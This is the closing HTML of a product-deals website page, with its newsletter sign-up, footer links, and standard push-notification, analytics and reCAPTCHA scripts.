				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&description=4 accessory trends for 2022" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
						
						
					</div>
				</div>
			</posts>
		
		
	
			</div>
			<!-- END RELATED POSTS -->
			
			<!-- BEGIN NEWS -->
			





<news>
	<div class="container-fluid">
		<div class="row">
			<div class="col-lg-5 left">
				<h1>Do you want to get Offers and discounts via-email?</h1>
				<p>Sign up now and keep up with our news</p>
				<form action="#" method="post" class="form-news">
		 			<input type="email" placeholder="Write your email address" name="email" required />
		 			<button type="submit" class="btn-search btn-secondary btn-big">Register</button>
		 			<label class="feedback"></label>
		 			<div class="be-checkbox">
		 				
	 					<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601280234520553000000000000" class="acceptTerms" />
	 					<label for="acceptTermsGG202601280234520553000000000000">By registering, you agree to our terms of use and privacy policies.</label>
	 				</div>

					<a href="/en-us/text/customer-terms-and-conditions" class="secondary" target="_blank">Customer - Terms and conditions</a>
					<a href="/en-us/text/customer-privacy-policy" class="secondary" target="_blank">Customer - Privacy policy</a>

	 			</form>
			</div>
			<div class="col-lg-7 right">
				<div class="row features">
	 				<div class="col-sm-4 item"><img src="/assets/www/controls/eco/image/precos.png" />
	 					<h2>Incredible prices</h2>
	 					<p>Here you will find the best offers on the internet in thousands of products.</p>
	 				</div>
					<div class="col-sm-4 item"><img src="/assets/www/controls/eco/image/seguranca.png" />
	 					<h2>Security</h2>
	 					<p>It's not necessary to give any confidential information. We redirect you to the offering website.</p>
	 				</div>
	 				<div class="col-sm-4 item"><img src="/assets/www/controls/eco/image/confianca.png" />
	 					<h2>Trust</h2>
	 					<p>We work daily to ensure new offers with real discounts.</p>
	 				</div>
				</div>
			</div>
		</div>
	</div>
</news>
			<!-- END NEWS -->
		
	



<footer>
	<div class="container-fluid">
		<div class="row">
			<div class="col-md-3 p-0">
				<ul>
					<li class="footer-clientterms"><a href="/en-us/text/client-terms-and-conditions">Client - Terms and conditions</a></li>
					<li class="footer-customerterms"><a href="/en-us/text/customer-terms-and-conditions">Customer - Terms and conditions</a></li>
					<li class="footer-customer-privacy"><a href="/en-us/text/customer-privacy-policy">Customer - Privacy policy</a></li>
					<li class="footer-customercookie"><a href="/en-us/text/customer-cookie-policy">Customer - Cookies policy</a></li>
				</ul>
			</div>
			<div class="col-md-3 p-0">
				<ul>
					<li class="footer-announce"><a href="/announce">Advertise here</a></li>
					<li class="footer-affiliates"><a href="/affiliate">Affiliates</a></li>
					
				</ul>
			</div>
			<div class="offset-md-1 col-md-5">
				<p class="footer-copyright">Copyright © 2022  - All rights reserved.</p>
			</div>
			
<!-- 			<div class="col-md-1"> -->
<!-- 				<div class="language"> -->
<!-- 					<div class="dropdown notification-list nav-language ic-text"> -->
<!-- 		            	<a class="dropdown-toggle nav-link arrow-none current-language" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false"> -->

<!-- 		            	</a> -->
<!-- 		                <div class="dropdown-menu dropdown-menu-right profile-dropdown"> -->



<!-- 		                </div> -->
<!-- 		    		</div> -->
<!-- 			    </div> -->
<!-- 			</div> -->
		</div>
	</div>
</footer>

<!-- Modal footer link content -->

	



<script src="/assets/www/libs/jquery/jquery-3.3.1.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/popper/popper.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/bootstrap/bootstrap.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/select2/select2.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/owl.carousel/owl.carousel.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/slick/slick.min.js"></script>
<script src="/assets/www/libs/wow/wow.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/maskMoney/jquery.maskMoney.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/moment/moment-with-locales.js" type="text/javascript" ></script>
<script src="/assets/www/libs/validator/validator.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/autocomplete/autocomplete.min.js" type="text/javascript" ></script>
<script src="/assets/www/controls/eco/js/pattern.js?v=3" type="text/javascript" ></script>
<script src="/assets/www/js/custom.js?v=3.1.44" type="text/javascript" ></script>


<script>
<!-- start webpushr tracking code --> 
(function(w,d, s, id) {if(typeof(w.webpushr)!=='undefined') return;w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.id = id;js.async=1;js.src = "https://cdn.webpushr.com/app.min.js";fjs.parentNode.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));


	webpushr('setup',{'key':'BEDdLt3OnmuInSF5REVf9RMZH-Mleh0Y8xyU7n5d-8YAscuRNSdEX6cWhKbDBVdx-Lg8llbDQXg5EVphDiSc7TQ' });



<!-- end webpushr tracking code -->

var _webpushrloaded = false;
function _webpushrScriptReady(){
	if(typeof userId !== 'undefined' && userId && typeof userEmail !== 'undefined' && userEmail)
   		webpushr('attributes',{"id" : userId,  "email" : userEmail, "country" : country.id});
	else
		_webpushrloaded = true;
   
   	//control pushr stats and view
   	var pushrget = Utils.readCookie('pushrget');
	if (!pushrget || pushrget === ''){
	   webpushr('fetch_id',function (sid) {
			//save the date that modal open
			var date = new Date();
			var expirationDate = new Date();
			expirationDate.setTime(expirationDate.getTime() + 3650 * 24* 60 * 60 * 1000);
			document.cookie = "pushrget" + "=true; expires="+expirationDate.toUTCString();
				
			$.ajax({
				type: "POST",
				url: urlPATH+'pushr/new',
				success: function(data){
					if(data.result){
					}
				}
			});
	   });
	}
}

setTimeout(function() {
	$("prompttext2,webpushrprompttext2").text("We have thousands of products and the best discounts, would you like to receive the news?");
	$("#webpushr-approve-button").text("Yes");
	$("#webpushr-deny-button").text("No");
	
	let pushrget = Utils.readCookie('pushrget');
	if (!pushrget || pushrget === ''){
    	$("#_prompt_overlay").addClass('showit');
	}
}, 2000);
</script>
<!-- end webpushr code -->

	<script src="/assets/www/libs/fancybox/jquery.fancybox.js" type="text/javascript"></script>
	<script src="/assets/www/js/post/detail.js?v=1.0.7" type="text/javascript" ></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0b4213960a4342c6b1084d2be68d9147","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="rU8CmKcP_OUvBQDIFAOevg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769567704187');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>